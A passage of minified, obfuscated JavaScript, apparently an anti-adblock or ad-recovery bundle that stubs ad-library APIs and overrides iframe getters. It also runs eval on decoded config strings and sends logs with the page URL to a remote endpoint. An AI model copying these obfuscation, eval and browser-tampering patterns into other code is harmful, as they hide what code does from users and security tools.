RegExp('<'[OY(0x783)](f[OY(0x1002)](),OY(0x9b2)),'gi'),T=new RegExp('</'[OY(0x783)](f[OY(0x1002)](),'>'),'gi'),b=R[OY(0xd80)](j,'<'[OY(0x783)](x,'$1'))[OY(0xd80)](T,'</'[OY(0x783)](x,'>'));W['A'][OY(0x7c6)](window)[OY(0x28b)][OY(0xff7)][OY(0x223)](S,b);}const I=W['A'][OY(0x7c6)](window)[OY(0xdc5)][OY(0x7c6)][OY(0x223)](S);(0x0,m['Bo'])(C,I)&&W['A'][OY(0x7c6)](window)[OY(0xdc5)][OY(0xff7)][OY(0x223)](S,(0x0,u['md'])(I));const G=W['A'][OY(0x7c6)](window)[OY(0xbde)][OY(0x7c6)][OY(0x223)](S);for(const A of Array[OY(0x34f)](G))(0x0,m['Bo'])(C,A)&&(G[OY(0x9a5)]((0x0,u['md'])(A)),G[OY(0x5f6)](A));const q=W['A'][OY(0x7c6)](window)[OY(0x3ae)][OY(0x7c6)][OY(0x223)](S);for(const c of Array[OY(0x34f)](q))if((0x0,m['yu'])(C,c[OY(0x633)])){const K=OY(0xafd)+(0x0,u['md'])(c[OY(0x633)][OY(0xc2a)](0x5)[OY(0x1002)]());W['A'][OY(0x7c6)](window)[OY(0xa74)][OY(0x223)](S,K,c[OY(0x5cb)]),W['A'][OY(0x7c6)](window)[OY(0x47d)][OY(0x223)](S,c[OY(0x633)]);}else(0x0,m['v5'])(C,c[OY(0x633)],c[OY(0x5cb)])&&W['A'][OY(0x7c6)](window)[OY(0xa74)][OY(0x223)](S,c[OY(0x633)],(0x0,u['md'])(c[OY(0x5cb)]));if(S instanceof HTMLAnchorElement){const Y=W['A'][OY(0x7c6)](window)[OY(0xb87)][OY(0x223)](S,OY(0xa37));if(Y&&!(0x0,w['EW'])(Y))try{const F=new URL(Y)[OY(0xd94)];(C[OY(0x4fd)][OY(0xa00)](t0=>t0[OY(0x9dc)](Y))||C[OY(0x688)][OY(0xa00)](t0=>F[OY(0xb68)](t0)))&&W['A'][OY(0x7c6)](window)[OY(0xa74)][OY(0x223)](S,OY(0xa37),(0x0,w['Wq'])({'protectUrlContext':E,'url':Y,'kind':w['MN'][OY(0x532)],'endpoint':M['A'][OY(0xd71)]}));}catch(t0){}}const J=S[OY(0xfcd)]()[OY(0xf06)](t1=>t1[OY(0x3bd)](OY(0xa44)));J[OY(0x334)]>0x0&&J[OY(0xf4f)](t1=>{const OF=OY;S[OF(0xaac)](t1);});};},0x1d7d:(O,H,U)=>{'use strict';const H0=a2e;U['d'](H,{'A':()=>L});var w,M=U(0x2125),W=U(0x6f7),V=U(0x758),P=U(0x190b),z=U(0x23b5),X=U(0x4c5),D=U(0x1d4b),k=U(0xff7),N=U(0x848),Q=U(0x18f7);const B=H0(0xd81);var v=function(C){const H1=H0;return C[C[H1(0x4a7)]=0x0]=H1(0x4a7),C[C[H1(0x720)]=0x1]=H1(0x720),C[C[H1(0x727)]=0x2]=H1(0x727),C;}(v||{});class L{constructor(C){const H2=H0;var S=this;let I=arguments[H2(0x334)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:v[H2(0x727)],G=arguments[H2(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',q=arguments[H2(0x334)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[H2(0x758)]=C,this[H2(0x30a)]=I,this[H2(0x427)]=G,this[H2(0xf9e)]=q,(0x0,M['A'])(this,H2(0xca1),function(J){const H3=H2;for(var R=arguments[H3(0x334)],x=new Array(R>0x1?R-0x1:0x0),j=0x1;j<R;j++)x[j-0x1]=arguments[j];return{'level':J,'timestamp':Date[H3(0xdfc)](),'inventoryId':S[H3(0x427)],'args':x};}),(0x0,M['A'])(this,H2(0xa6a),()=>{const H4=H2;window[H4(0x530)](H4(0x578),J=>{const H5=H4;if(J[H5(0xc26)]&&J[H5(0xc26)][H5(0x9a8)]===B){if(this[H5(0x30a)]===v[H5(0x720)])return E({'inventoryId':this[H5(0x427)],...J[H5(0xc26)]});if(this[H5(0x30a)]===v[H5(0x4a7)]&&J[H5(0xc26)][H5(0x427)]){if(H5(0x575)===J[H5(0xc26)][H5(0x622)])return L[H5(0x575)]('['[H5(0x783)](J[H5(0xc26)][H5(0x427)],']'),...J[H5(0xc26)][H5(0x109f)]);if(H5(0xbfd)===J[H5(0xc26)][H5(0x622)])return L[H5(0xbfd)]('['[H5(0x783)](J[H5(0xc26)][H5(0x427)],']'),...J[H5(0xc26)][H5(0x109f)]);if(H5(0x5c5)===J[H5(0xc26)][H5(0x622)])return L[H5(0x5c5)](J[H5(0xc26)][H5(0x5c5)],'['[H5(0x783)](J[H5(0xc26)][H5(0x427)],']'),...J[H5(0xc26)][H5(0x109f)]);}}});}),(0x0,M['A'])(this,H2(0x2c4),()=>{const H7=H2,J=async()=>{const H6=a2e;if(H6(0x56d)!==window[H6(0xb75)][H6(0xc1c)]&&H6(0x563)!==window[H6(0xb75)][H6(0xc1c)])return;window[H6(0xb75)][H6(0xc1c)]='';const R=prompt(H6(0x9ba));if(H6(0x980)===R)return this[H6(0xf9e)][H6(0xf4f)](b=>console[H6(0x2d0)](...b[H6(0x109f)]));if(H6(0x563)!==R)return;const x=prompt(H6(0x759)),j=prompt(H6(0x578)),T=await L[H6(0xc7d)](H6(0x1fc),null!=x?x:H6(0xe4e),null!=j?j:H6(0xe4e));alert(H6(0xf35)),window[H6(0x961)](H6(0xb04)[H6(0x783)](T));};window[H7(0x530)](H7(0x852),J),window[H7(0xbbb)](J,0xbb8);}),I===v[H2(0x4a7)]&&this[H2(0x2c4)](),I!==v[H2(0x4a7)]&&I!==v[H2(0x720)]||this[H2(0xa6a)]();}static[H0(0x575)](){const H8=H0;this[H8(0xae7)]();for(var C=arguments[H8(0x334)],S=new Array(C),I=0x0;I<C;I++)S[I]=arguments[I];const G=this[H8(0x2bb)][H8(0xca1)](H8(0x575),...S);if(this[H8(0x2bb)][H8(0x30a)]!==v[H8(0x4a7)])return E(G);this[H8(0x2bb)][H8(0xf9e)][H8(0x32e)](G),(z['A'][H8(0x575)]||H8(0x735)===X['A'][H8(0x7c6)](H8(0x1053),!0x1))&&console[H8(0x2d0)](...S);}static[H0(0xbfd)](){const H9=H0;this[H9(0xae7)]();for(var C=arguments[H9(0x334)],S=new Array(C),I=0x0;I<C;I++)S[I]=arguments[I];const G=this[H9(0x2bb)][H9(0xca1)](H9(0xbfd),...S);if(this[H9(0x2bb)][H9(0x30a)]!==v[H9(0x4a7)])return E(G);this[H9(0x2bb)][H9(0xf9e)][H9(0x32e)](G),(z['A'][H9(0x575)]||H9(0x735)===X['A'][H9(0x7c6)](H9(0x1053),!0x1))&&console[H9(0xbfd)](...S);}static[H0(0x5c5)](C){const Ht=H0;this[Ht(0xae7)]();for(var S=arguments[Ht(0x334)],I=new Array(S>0x1?S-0x1:0x0),G=0x1;G<S;G++)I[G-0x1]=arguments[G];const q=this[Ht(0x2bb)][Ht(0xca1)](Ht(0x5c5),[C,...I]);if(q[Ht(0x5c5)]=C,this[Ht(0x2bb)][Ht(0x30a)]!==v[Ht(0x4a7)])return E(q);this[Ht(0x2bb)][Ht(0xf9e)][Ht(0x32e)](q),(z['A'][Ht(0x575)]||Ht(0x735)===X['A'][Ht(0x7c6)](Ht(0x1053),!0x1))&&console[Ht(0x5c5)](C,...I);}static[H0(0x1019)](C,S){const He=H0;return this[He(0xae7)](),L[He(0x575)](He(0x1019),C,S),L[He(0x575)](He(0xa32),(function(){const Hr=He;try{const I=performance[Hr(0xb3f)](Hr(0x424));if(0x0===I[Hr(0x334)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [G,q,J,R]=[0x0,0x0,0x0,0x0],[x,j,T,b,A,K]=[0x0,0x0,0x0,0x0,0x0,0x0];return I[Hr(0xf4f)](Y=>{const HZ=Hr;G++,q+=Y[HZ(0xd51)],(0x0===x||x>Y[HZ(0xd51)])&&(x=Y[HZ(0xd51)]),T<Y[HZ(0xd51)]&&(T=Y[HZ(0xd51)]),Y[HZ(0x633)][HZ(0x7fa)](z['A'][HZ(0xd71)])&&(0x0,W['EW'])(Y[HZ(0x633)])&&(0x0,W['sH'])(Y[HZ(0x633)])[HZ(0x39c)][HZ(0x7fa)](z['A'][HZ(0xd71)])&&(J++,R+=Y[HZ(0xd51)],(0x0===b||b>Y[HZ(0xd51)])&&(b=Y[HZ(0xd51)]),K<Y[HZ(0xd51)]&&(K=Y[HZ(0xd51)]));}),j=q/G,A=R/J,{'minRTT':x,'avgRTT':j,'maxRTT':T,'adshieldMinRTT':b,'adshieldAvgRTT':A,'adshieldMaxRTT':K};}catch(Y){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),L[He(0xc7d)](C,S,S);}static async[H0(0xc7d)](C,S,I){const HO=H0;this[HO(0xae7)]();const G=this[HO(0x2bb)][HO(0xf9e)][HO(0xb9c)](x=>({...x,'timestamp':Math[HO(0x471)](x[HO(0x62a)]/0x3e8)})),q=P['A'][HO(0xc8f)](JSON[HO(0x572)](G)),J=await(0x0,N['C8'])(this[HO(0x2bb)][HO(0x758)],z['A'][HO(0xd71)])?(0x0,N['XV'])(z['A'][HO(0xd71)],0x0):z['A'][HO(0xd71)],R=new URL(''[HO(0x783)](J,HO(0xcad)));return R[HO(0x6a8)][HO(0x486)](HO(0xf30),z['A'][HO(0xf30)]),R[HO(0x6a8)][HO(0x486)](HO(0xabe),C),R[HO(0x6a8)][HO(0x486)](HO(0x6ee),S),R[HO(0x6a8)][HO(0x486)](HO(0x578),I),R[HO(0x6a8)][HO(0x486)](HO(0xd31),location[HO(0xa37)]),R[HO(0x6a8)][HO(0x486)](HO(0xcfd),(0x0,D['z3'])()[HO(0x988)]()),R[HO(0x6a8)][HO(0x486)](HO(0x77a),(await(0x0,k['H4'])())[HO(0x988)]()),R[HO(0x6a8)][HO(0x486)](HO(0xaf1),Q['A'][HO(0x5d6)](0x10,0x10)),(await V['G'][HO(0x230)](HO(0x4d9),(0x0,W['Wq'])({'protectUrlContext':this[HO(0x2bb)][HO(0x758)],'url':R,'endpoint':J}),q))[HO(0xb6e)];}}w=L,(0x0,M['A'])(L,H0(0x2bb),void 0x0),(0x0,M['A'])(L,H0(0xd14),C=>w[H0(0x2bb)]=new w(C,v[H0(0x4a7)])),(0x0,M['A'])(L,H0(0x6d0),(C,S)=>w[H0(0x2bb)]=new w(C,v[H0(0x720)],S)),(0x0,M['A'])(L,H0(0xae7),()=>{const HH=H0;w[HH(0x2bb)]||(w[HH(0x2bb)]=new w({'version':'v9','originalHostname':'_'}));});const E=C=>{const HU=H0;let S=window;for(;S!==window[HU(0xfee)][HU(0x256)];){S=S[HU(0xbca)][HU(0x256)];try{C[HU(0x9a8)]=B,S[HU(0x339)](C,'*');}catch(I){}}};},0xb:(O,H,U)=>{'use strict';U['d'](H,{'I':()=>p,'i':()=>u});var w=U(0x23b5),M=U(0x143c),W=U(0x14a1),m=U(0x6f7),d=U(0x1d7d);const u=()=>{const Hw=a2e;try{const n='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo,9wurupupu7u6uacdou79wu3kurup9ro,9w9iuru9uyo9i9wu3969wcd9wu39z9wulqpkcuy4uncuj49o9r9wuw3,9wuyul9i9wu3969wukua9wu3969wuqoujdu7u99wu39wurd9rzcoupd9w333uw,9wzurujdupou99r9wu39z969wurululup8uhu79wu39wpupu7u892cujuyuiurd9r9w,9wcununodcur9io9wu39iu9qo,9wu8u7do9wu39wubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvuiurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug190ubp9oou89i4dokcujo9mu9u7ulou99i89fubp9oou89i4ulu9u79iu79i8ulo,90uvurdu0upu7u892uv,[base64],vuj9090uyo9iu390kquju89icu7uj909fug9096vuj90909090u9o9iqu9uj90kurup9ro1vuj90903,vuj9090u8u7ujkcuyqu9urpupou3909iu9qo,vuj9090oujqunou9urpupou390kurup9ro,vuj3ug1vuj9w3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux469eut9w3';if(0x12===n[Hw(0x334)])return null;const y=(0x0,M['OC'])(decodeURI(n));if(!y)throw Hw(0x75a);return y;}catch(P){const l=Hw(0xeb4)[Hw(0x783)](P);return d['A'][Hw(0x5c5)](l),null;}},p=(y,P,l,z)=>{const HM=a2e;y[HM(0xf06)](X=>HM(0x587)===X[HM(0xf0c)]||HM(0x1007)===X[HM(0xf0c)]&&P||HM(0x1075)===X[HM(0xf0c)]&&P&&l||HM(0xd1a)===X[HM(0xf0c)]&&!P)[HM(0xf4f)](X=>(D=>{const HW=HM;try{const k=D[HW(0x52a)][HW(0xd80)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(N,Q)=>(0x0,m['Wq'])({'protectUrlContext':z,'url':Q,'endpoint':w['A'][HW(0xd71)]}))[HW(0xd80)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(N,Q)=>(0x0,W['md'])(Q));D[HW(0x22d)]&&V(k),D[HW(0xb0d)]&&window[HW(0xbbb)](()=>V(k),D[HW(0xb0d)][HW(0xdfd)]),D[HW(0x95e)]&&window[HW(0x530)](D[HW(0x95e)][HW(0xabe)],()=>V(k));}catch(N){console[HW(0x5c5)](N);}})(X));},V=n=>{const Hm=a2e;try{eval(n);}catch(y){w['A'][Hm(0x575)]&&console[Hm(0x5c5)](Hm(0x52c),y);}};},0xa83:(O,H,U)=>{'use strict';const Hd=a2e;U['d'](H,{'N2':()=>D,'je':()=>k,'lD':()=>X});var w=U(0x1d7d),M=U(0xbb5);const W=Hd(0xa63),m={'querySelectorAll':()=>[]},d={'postMessage':()=>null,'document':m,'parent':window};function u(){const Hu=Hd;safe[Hu(0x432)]();const N=Object[Hu(0xce1)](HTMLIFrameElement[Hu(0xd77)],Hu(0x79d));Object[Hu(0x6ab)](HTMLIFrameElement[Hu(0xd77)],Hu(0x79d),{'get':function(){const Hp=Hu;if(this[Hp(0xc19)](W))return d;for(var g=arguments[Hp(0x334)],B=new Array(g),v=0x0;v<g;v++)B[v]=arguments[v];return N[Hp(0x7c6)][Hp(0x223)](this,...B);}});const Q=Object[Hu(0xce1)](HTMLIFrameElement[Hu(0xd77)],Hu(0xe78));Object[Hu(0x6ab)](HTMLIFrameElement[Hu(0xd77)],Hu(0xe78),{'get':function(){const HV=Hu;if(this[HV(0xc19)](W))return m;for(var g=arguments[HV(0x334)],B=new Array(g),v=0x0;v<g;v++)B[v]=arguments[v];return Q[HV(0x7c6)][HV(0x223)](this,...B);}});}function p(N){const Hn=Hd;N[Hn(0x698)](W,'');}function V(){const Hy=Hd,N=navigator[Hy(0x419)][Hy(0x1002)]();return![Hy(0xff8),Hy(0xfc8),Hy(0xa58),Hy(0xb23),Hy(0x48e),Hy(0x75d)][Hy(0xa00)](Q=>N[Hy(0x3bd)](Q))&&[Hy(0x93e),Hy(0x68c)][Hy(0xa00)](Q=>N[Hy(0x3bd)](Q));}function n(N,Q){return generateSafePromise((g,B)=>{const HP=a2e;let v=0x0;N[HP(0xf4f)](L=>{const Hl=HP;L[Hl(0x9a3)](h=>{const HX=Hl;Q(h)&&g(!0x0),++v===N[HX(0x334)]&&g(!0x1);})[Hl(0x674)](B);});});}function y(N){const HD=Hd,Q=/__#\{(.*?)\}#__/gi,g=[];let B=0x0,v=null;for(;null!==(v=Q[HD(0x1038)](N));)g[HD(0x32e)](N[HD(0xc2a)](B,v[HD(0x229)])),g[HD(0x32e)](P(v[0x1])),B=v[HD(0x229)]+v[0x0][HD(0x334)];return g[HD(0x32e)](N[HD(0xc2a)](B)),g[HD(0x595)]('');}function P(N){const Hk=Hd;try{const Q=eval(N);return null===Q?Hk(0xe4e):void 0x0===Q?Hk(0x8d5):Q[Hk(0x988)]();}catch(g){return console[Hk(0x5c5)](g),g[Hk(0x988)]();}}function l(N){const HN=Hd;[HN(0x528),HN(0xac5),HN(0x56b),HN(0xb12),HN(0xe7d),HN(0xbea),HN(0xac8),HN(0xd68),HN(0xb5b),HN(0xbfe),HN(0xc4e)][HN(0xa00)](Q=>location[HN(0xd94)][HN(0xb68)](Q))&&Object[HN(0x6ab)](N,HN(0x3d0),{'get':function(){return 0x8;}});}const z=(N,Q,g)=>{const HQ=Hd;let B={'targeting':{}};const v={'addService':()=>v,'defineSizeMapping':()=>v,'getAdUnitPath':()=>N,'getOutOfPage':()=>HQ(0x36f)===Q,'getResponseInformation':()=>v,'getSlotElementId':()=>g,'setCollapseEmptyDiv':()=>v,'setConfig':L=>(B={...B,...L},v),'getConfig':L=>B[L],'setTargeting':(L,h)=>(B[HQ(0x361)][L]=h,v),'clearTargeting':()=>(B[HQ(0x361)]={},v),'getTargeting':L=>{const Hg=HQ;var h;return null!==(h=B[Hg(0x361)][L])&&void 0x0!==h?h:[];},'getTargetingKeys':()=>Object[HQ(0x314)](B[HQ(0x361)]),'getTargetingMap':()=>B[HQ(0x361)],'setForceSafeFrame':L=>v};return v;};function X(N){const HB=Hd;window[HB(0x61f)]=window[HB(0x61f)]||{},window[HB(0x61f)][HB(0xea3)]=window[HB(0x61f)][HB(0xea3)]||[];const Q=function(){const Hv=HB,g=window[Hv(0x61f)][Hv(0x934)];window[Hv(0x61f)][Hv(0x934)]=function(B,v){const HL=Hv;if(v===window[HL(0x61f)][HL(0x782)][HL(0x2b0)][HL(0x547)]||N[HL(0xa00)](C=>B[HL(0x1002)]()[HL(0x3bd)](C[HL(0x1002)]())))return w['A'][HL(0x575)](HL(0xfc9),B),z(B,HL(0x36f),HL(0x262));for(var L=arguments[HL(0x334)],h=new Array(L>0x2?L-0x2:0x0),E=0x2;E<L;E++)h[E-0x2]=arguments[E];return g[HL(0x223)](this,B,v,...h);};};try{window[HB(0x61f)][HB(0xea3)][HB(0x873)](Q);}catch(g){w['A'][HB(0x5c5)](HB(0xa17)+g),window[HB(0x61f)][HB(0xea3)][HB(0x32e)](Q),window[HB(0x61f)][HB(0xea3)][HB(0x32e)](()=>{const Hh=HB,B=window[Hh(0x61f)][Hh(0x66e)]()[Hh(0x93c)]()[Hh(0xf06)](v=>v[Hh(0xae3)]())[Hh(0xf06)](v=>v[Hh(0xc0e)]()[Hh(0x1002)]()[Hh(0x3bd)](Hh(0x262)));B[Hh(0x334)]>0x0&&(w['A'][Hh(0x575)](Hh(0x699)+B[Hh(0xb9c)](v=>v[Hh(0xc0e)]())[Hh(0x595)](',\x20')),window[Hh(0x61f)][Hh(0xa01)](B));});}}function D(N){const HE=Hd;if(0x0===N[HE(0x334)])return;window[HE(0x61f)]=window[HE(0x61f)]||{},window[HE(0x61f)][HE(0xea3)]=window[HE(0x61f)][HE(0xea3)]||[];const Q=function(){const HC=HE,g=window[HC(0x61f)][HC(0xbc6)];window[HC(0x61f)][HC(0xbc6)]=function(B,v,L){const Hs=HC,h=N[Hs(0xf06)](f=>B[Hs(0x3bd)](f));if(h[Hs(0x334)]>0x0)return w['A'][Hs(0x575)](Hs(0x83a),B,Hs(0x552),h[Hs(0x595)](',\x20'),']'),z(B,v,L);for(var E=arguments[Hs(0x334)],C=new Array(E>0x3?E-0x3:0x0),S=0x3;S<E;S++)C[S-0x3]=arguments[S];return g[Hs(0x223)](this,B,v,L,...C);};};try{window[HE(0x61f)][HE(0xea3)][HE(0x873)](Q);}catch(g){w['A'][HE(0x5c5)](HE(0xa17)+g),window[HE(0x61f)][HE(0xea3)][HE(0x32e)](Q),window[HE(0x61f)][HE(0xea3)][HE(0x32e)](()=>{const HS=HE,B=window[HS(0x61f)][HS(0x66e)]()[HS(0x93c)]()[HS(0xf06)](v=>N[HS(0xa00)](L=>v[HS(0xc0e)]()[HS(0x3bd)](L)));B[HS(0x334)]>0x0&&(w['A'][HS(0x575)](HS(0x6e3)+B[HS(0xb9c)](v=>v[HS(0xc0e)]())[HS(0x595)](',\x20')),window[HS(0x61f)][HS(0xa01)](B));});}}function k(){const Ho=Hd;(arguments[Ho(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[Ho(0x6f0)])[Ho(0xf4f)](N=>{const Hf=Ho;window[N]=window[N]||{},window[N][Hf(0x8f3)]=window[N][Hf(0x8f3)]||[],window[N][Hf(0x8f3)][Hf(0x32e)](function(){const Ha=Hf,Q=function(g){const HI=a2e;try{g&&HI(0x5f8)==typeof g[HI(0xe91)]&&(w['A'][HI(0x575)](HI(0xae5)[HI(0x783)](N),g[HI(0xe91)]),setTimeout(()=>g[HI(0xe91)]([]),0x0)),w['A'][HI(0x575)](HI(0x855)[HI(0x783)](N),g);}catch(B){w['A'][HI(0x5c5)](HI(0xd24)[HI(0x783)](N),B);}return Promise[HI(0xcea)]({'bids':[],'timedOut':[],'auctionId':null});};Q[Ha(0xdd9)]=function(g){const HG=Ha;return HG(0x5f8)!=typeof g||w['A'][HG(0x575)](''[HG(0x783)](N,HG(0x854))[HG(0x783)](g)),g;},window[N][Ha(0xc4d)]=Q,window[N][Ha(0x1017)]=function(){const Hq=Ha;w['A'][Hq(0x575)](Hq(0x806)[Hq(0x783)](N,Hq(0x3ce)));},window[N][Ha(0xcf2)]=function(){const HJ=Ha;w['A'][HJ(0x575)](HJ(0x806)[HJ(0x783)](N,HJ(0xba0)));},window[N][Ha(0x775)]=function(){const HR=Ha;return w['A'][HR(0x575)](HR(0x806)[HR(0x783)](N,HR(0x54a))),{};};});});}},0x1b34:(O,H,U)=>{'use strict';const Hi=a2e;U['d'](H,{'aX':()=>W,'uD':()=>m});var w=U(0x4c5);const M=Hi(0x9dd);function W(){const Hx=Hi,d=w['A'][Hx(0x7c6)](M);return d?Hx(0x735)===d:void 0x0;}function m(d){const Hj=Hi;w['A'][Hj(0xff7)](M,d[Hj(0x988)]());}},0x1ce9:(O,H,U)=>{'use strict';const HT=a2e;U['d'](H,{'A':()=>u});var w=U(0x2125),M=U(0x6f7),W=U(0x261a),m=U(0x18f7),d=U(0x1974);class u{static[HT(0xa04)](p){const Hb=HT;if(!p[Hb(0x5af)])return 0x0;let V;for(V=0x0;V<p[Hb(0x5af)][Hb(0xde2)][Hb(0x334)]&&p[Hb(0x5af)][Hb(0xde2)][V]!==p;V++);return V;}static[HT(0xf9d)](){const HA=HT;let p=arguments[HA(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return p[HA(0xbec)]!==p[HA(0xfee)];}catch(V){return!0x0;}}static[HT(0xc94)](){const Hc=HT;if(void 0x0!==u[Hc(0xd72)])return u[Hc(0xd72)];if(!u[Hc(0xf9d)]())return u[Hc(0xd72)]=!0x1,!0x1;if(window[Hc(0xb75)][Hc(0xa37)][Hc(0x7fa)](Hc(0xa24))||(0x0,M['EW'])(window[Hc(0xb75)][Hc(0xa37)]))return u[Hc(0xd72)]=!0x0,!0x0;try{if((window[Hc(0xb75)][Hc(0xa37)][Hc(0x3bd)]('#')?window[Hc(0xb75)][Hc(0xa37)][Hc(0xc2a)](0x0,window[Hc(0xb75)][Hc(0xa37)][Hc(0x625)]('#')):window[Hc(0xb75)][Hc(0xa37)])===(window[Hc(0xbca)][Hc(0xb75)][Hc(0xa37)][Hc(0x3bd)]('#')?window[Hc(0xbca)][Hc(0xb75)][Hc(0xa37)][Hc(0xc2a)](0x0,window[Hc(0xbca)][Hc(0xb75)][Hc(0xa37)][Hc(0x625)]('#')):window[Hc(0xbca)][Hc(0xb75)][Hc(0xa37)]))return u[Hc(0xd72)]=!0x0,!0x0;}catch(p){}return u[Hc(0xd72)]=!0x1,!0x1;}static[HT(0x3dc)](){const HK=HT;if(!this[HK(0xf9d)]())return!0x1;try{return window[HK(0xbca)][HK(0xb75)][HK(0xa37)],!0x1;}catch(p){return!0x0;}}static[HT(0x8ad)](p){const HY=HT,V=HY(0x627);let y=p[V];return y||(y=m['A'][HY(0x94a)](),p[V]=y),y;}static[HT(0x9c9)](p){const HF=HT,V=document[HF(0x1052)](HF(0xa25)),y=W['A'][HF(0x7c6)]()[HF(0x3ae)][HF(0x7c6)][HF(0x223)](p);for(let P=0x0;P<y[HF(0x334)];P++){const z=y[P];W['A'][HF(0x7c6)]()[HF(0xa74)][HF(0x223)](V,z[HF(0x633)],z[HF(0x5cb)]);}return W['A'][HF(0x7c6)]()[HF(0xc3f)][HF(0xff7)][HF(0x223)](V,W['A'][HF(0x7c6)]()[HF(0xc3f)][HF(0x7c6)][HF(0x223)](p)),V;}static[HT(0xd8d)](p,V){const U0=HT;V[U0(0x786)]?W['A'][U0(0x7c6)]()[U0(0x4f3)][U0(0x223)](V[U0(0x305)],p,V[U0(0x786)]):W['A'][U0(0x7c6)]()[U0(0xf57)][U0(0x223)](V[U0(0x305)],p);}static async[HT(0x951)](p,V){const U1=HT;if(W['A'][U1(0x7c6)]()[U1(0xb87)][U1(0x223)](p,U1(0xc9f))&&!W['A'][U1(0x7c6)]()[U1(0xb87)][U1(0x223)](p,U1(0x8b8))){const y=(0x0,d['c'])(P=>{const U2=U1;W['A'][U2(0x7c6)]()[U2(0x412)][U2(0x223)](p,U2(0x4a9),()=>{P();}),W['A'][U2(0x7c6)]()[U2(0x412)][U2(0x223)](p,U2(0x5c5),()=>{P();});});return V[U1(0x5af)][U1(0xc63)](p,V),y;}return V[U1(0x5af)][U1(0xc63)](p,V),(0x0,d['c'])(P=>P());}static async[HT(0xad2)](p,V){const U3=HT;if(W['A'][U3(0x7c6)]()[U3(0xb87)][U3(0x223)](V,U3(0xc9f))&&!W['A'][U3(0x7c6)]()[U3(0xb87)][U3(0x223)](V,U3(0x8b8))){const y=(0x0,d['c'])(P=>{const U4=U3;W['A'][U4(0x7c6)]()[U4(0x412)][U4(0x223)](V,U4(0x4a9),()=>{P();}),W['A'][U4(0x7c6)]()[U4(0x412)][U4(0x223)](V,U4(0x5c5),()=>{P();});});return W['A'][U3(0x7c6)]()[U3(0xf57)][U3(0x223)](p,V),y;}return W['A'][U3(0x7c6)]()[U3(0xf57)][U3(0x223)](p,V),(0x0,d['c'])(P=>P());}}(0x0,w['A'])(u,HT(0xd72),void 0x0);},0x4c5:(O,H,U)=>{'use strict';const U5=a2e;U['d'](H,{'A':()=>W});var w=U(0x2125);const M=0x1f40;class W{static[U5(0xc76)](d){const U6=U5;this[U6(0x3fd)]=d;}static[U5(0x7c6)](d){const U7=U5;let u=!(arguments[U7(0x334)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],p=arguments[U7(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:U7(0xaa7);try{return u&&(d=m(d)),window[p][U7(0x8fc)](d);}catch(V){return'';}}static[U5(0xff7)](d,u){const U8=U5;let p=!(arguments[U8(0x334)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],V=arguments[U8(0x334)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:U8(0xaa7);try{if(p&&(d=m(d)),!this[U8(0x3fd)])return window[V][U8(0xc39)](d,u);(async function(){const UU=U8,{enableGpp:y=!0x1}={},P=await function(z){const {tcfTimeoutMs:X=M,requireTcString:D=!0x0}=z||{};return new Promise(async(k,N)=>{const Ur=a2e;try{var Q,g;await(function(){const U9=a2e;let h=arguments[U9(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:M;return new Promise((E,C)=>{const Ut=U9,S=Date[Ut(0xdfc)](),f=()=>{const Ue=Ut;Ue(0x5f8)!=typeof window[Ue(0xbf9)]?Date[Ue(0xdfc)]()-S>h?C(new Error(Ue(0xe09))):setTimeout(f,0x32):E(window[Ue(0xbf9)]);};f();});}(X));let B=!0x1;const v=h=>!(!h||Ur(0x456)!==h[Ur(0x9e0)]&&Ur(0xf7b)!==h[Ur(0x9e0)]||D&&!h[Ur(0xeca)]),L=(h,E)=>{const UZ=Ur;if(E&&!B&&v(h)){B=!0x0;try{var C,S;null===(C=(S=window)[UZ(0xbf9)])||void 0x0===C||C[UZ(0x223)](S,UZ(0x2e3),0x2,()=>{},h[UZ(0x8c3)]);}catch{}k(h);}};null===(Q=(g=window)[Ur(0xbf9)])||void 0x0===Q||Q[Ur(0x223)](g,Ur(0x530),0x2,L),setTimeout(()=>{const UO=Ur;B||N(new Error(UO(0x62d)));},X);}catch(h){N(h);}});}();if(!function(z){const UH=a2e;var X,D;return!!(null!==(X=null===(D=z[UH(0x6c8)])||void 0x0===D?void 0x0:D[UH(0x952)])&&void 0x0!==X?X:{})[0x1];}(P))throw new Error(UU(0x857));let l;if(y)try{l=await(function(){const Uw=UU;let z=arguments[Uw(0x334)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((X,D)=>{const UM=Uw,k=Date[UM(0xdfc)](),N=()=>{const UW=UM;UW(0x5f8)!=typeof window[UW(0x268)]?Date[UW(0xdfc)]()-k>z?D(new Error(UW(0x47c))):setTimeout(N,0x32):((()=>{const Um=UW;try{var Q,g,B,v;null===(Q=(g=window)[Um(0x268)])||void 0x0===Q||Q[Um(0x223)](g,Um(0x530),(L,h)=>{const 